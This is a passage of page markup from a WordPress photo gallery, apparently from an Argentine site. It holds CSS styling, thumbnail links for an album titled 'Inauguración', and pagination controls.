.bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 {      padding-top: 57.142857142857%;    }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails bwg_thumbnail"         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnail"         data-current-url="/galeria-de-fotos/?type_0=gallery&#038;album_gallery_id_0=4"         data-lightbox-url="http://valesanito.com.ar/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=4&#038;tag=0&#038;theme_id=1&#038;shortcode_id=5&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fgaleria-de-fotos%2F%3Ftype_0%3Dgallery%26album_gallery_id_0%3D4"         data-gallery-id="4"         data-popup-width="800"         data-popup-height="500"         data-is-album="album"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="5"              data-gallery-type="thumbnails"              data-gallery-id="4"              data-tag="0"              data-album-id="1"              data-theme-id="1"              data-ajax-url="http://valesanito.com.ar/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">            <style>        #bwg_container1_0 #bwg_container2_0 .bwg_gal_title_0 {          display: block;          padding: 0 2px 2px 2px;          background-color: rgba(0, 0, 0, 0);          line-height: 20px;          font-family: Ubuntu;          font-size: 18px;          font-weight: bold;          color: #323A45;          text-shadow: 0px 0px 0px #888888;          text-align: center;        }        #bwg_container1_0 #bwg_container2_0 .bwg_gal_description_0 {          margin: 20px 0;          word-break: break-word;          text-align: justify;          font-size: 15px;          font-weight: unset;        }        </style>        <div class="bwg_gal_title_0">Inauguración</div>            <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="4"         data-lightbox-url="http://valesanito.com.ar/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=4&amp;tag=0&amp;theme_id=1&amp;shortcode_id=5&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fgaleria-de-fotos%2F%3Ftype_0%3Dgallery%26album_gallery_id_0%3D4"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="222" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-21a.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="222"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-21a.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-21a.jpg?bwg=1575907389"                   alt="Foto-21a"                   title="Foto-21a" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="221" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-23.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="221"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-23.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-23.jpg?bwg=1575907389"                   alt="Foto-23"                   title="Foto-23" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="220" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-2.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="220"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-2.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-2.jpg?bwg=1575907389"                   alt="Foto-2"                   title="Foto-2" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="219" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-7.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="219"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-7.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-7.jpg?bwg=1575907389"                   alt="Foto-7"                   title="Foto-7" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="218" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-21.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="218"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-21.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-21.jpg?bwg=1575907389"                   alt="Foto-21"                   title="Foto-21" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="217" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-6.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="217"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-6.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-6.jpg?bwg=1575907389"                   alt="Foto-6"                   title="Foto-6" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="216" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-29.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="216"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-29.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-29.jpg?bwg=1575907389"                   alt="Foto-29"                   title="Foto-29" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="215" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-25.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="215"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-25.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-25.jpg?bwg=1575907389"                   alt="Foto-25"                   title="Foto-25" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="214" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-27.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="214"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-27.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-27.jpg?bwg=1575907389"                   alt="Foto-27"                   title="Foto-27" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="213" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-35.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="213"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-35.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-35.jpg?bwg=1575907389"                   alt="Foto-35"                   title="Foto-35" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="212" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-31.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="212"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-31.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-31.jpg?bwg=1575907389"                   alt="Foto-31"                   title="Foto-31" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="211" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-36.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="211"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-36.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-36.jpg?bwg=1575907389"                   alt="Foto-36"                   title="Foto-36" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="210" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-43.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="210"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-43.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-43.jpg?bwg=1575907389"                   alt="Foto-43"                   title="Foto-43" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="209" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-37.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="209"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-37.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-37.jpg?bwg=1575907389"                   alt="Foto-37"                   title="Foto-37" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="208" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-40.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="208"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-40.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-40.jpg?bwg=1575907389"                   alt="Foto-40"                   title="Foto-40" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="207" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-47.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="207"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-47.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-47.jpg?bwg=1575907389"                   alt="Foto-47"                   title="Foto-47" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="206" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-46.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="206"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-46.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-46.jpg?bwg=1575907389"                   alt="Foto-46"                   title="Foto-46" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="205" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-52.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="205"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-52.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-52.jpg?bwg=1575907389"                   alt="Foto-52"                   title="Foto-52" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="204" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-53.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="204"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-53.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-53.jpg?bwg=1575907389"                   alt="Foto-53"                   title="Foto-53" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="203" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-56.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="203"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-56.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-56.jpg?bwg=1575907389"                   alt="Foto-56"                   title="Foto-56" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="202" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-54.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="202"                   data-width="333"                   data-height="500"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-54.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-54.jpg?bwg=1575907389"                   alt="Foto-54"                   title="Foto-54" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="201" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-55.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="201"                   data-width="333"                   data-height="500"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-55.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-55.jpg?bwg=1575907389"                   alt="Foto-55"                   title="Foto-55" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="200" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-71.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="200"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-71.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-71.jpg?bwg=1575907389"                   alt="Foto-71"                   title="Foto-71" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="199" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-62.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="199"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-62.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-62.jpg?bwg=1575907389"                   alt="Foto-62"                   title="Foto-62" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="198" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-67.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="198"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-67.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-67.jpg?bwg=1575907389"                   alt="Foto-67"                   title="Foto-67" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="197" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-83.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="197"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-83.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-83.jpg?bwg=1575907389"                   alt="Foto-83"                   title="Foto-83" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="196" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-80.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="196"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-80.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-80.jpg?bwg=1575907389"                   alt="Foto-80"                   title="Foto-80" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="195" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-75.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="195"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-75.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-75.jpg?bwg=1575907389"                   alt="Foto-75"                   title="Foto-75" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="194" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-93.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="194"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-93.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-93.jpg?bwg=1575907389"                   alt="Foto-93"                   title="Foto-93" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="193" href="http://valesanito.com.ar/wp-content/uploads/photo-gallery/Foto-85.jpg?bwg=1575907389" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="193"                   data-width="500"                   data-height="333"                   data-src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-85.jpg?bwg=1575907389"                   src="http://valesanito.com.ar/wp-content/uploads/photo-gallery/thumb/Foto-85.jpg?bwg=1575907389"                   alt="Foto-85"                   title="Foto-85" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                      <span class="pagination-links_0 pagination-links" data-pages-count="3">              <span class="pagination-links_col1">              <a class="bwg-a first-page disabled" title="Go to the first page" >«</a>              <a class="bwg-a prev-page disabled" title="Go to the previous page" >‹</a>              </span>							<span class="pagination-links_col2">									<input type="number" class="bwg_current_page" name="bwg_current_page" value="1" data-url-info="page_number_0" onkeypress="return bwg_change_page_0(event, this)" min="1" oninput="validity.valid||(value='')" />										of										<span class="total-pages_0">											3										</span>							</span>              <span class="pagination-links_col3">                <a class="bwg-a next-page-0" title="Go to the next page" href="/galeria-de-fotos/?type_0=gallery&#038;album_gallery_id_0=4&#038;page_number_0=2">›</a>                <a class="bwg-a last-page-0" title="Go to the last page" href="/galeria-de-fotos/?type_0=gallery&#038;album_gallery_id_0=4&#038;page_number_0=3">»</a>              </span>						</span>						        </div>                <input type="hidden" id="page_number_0" 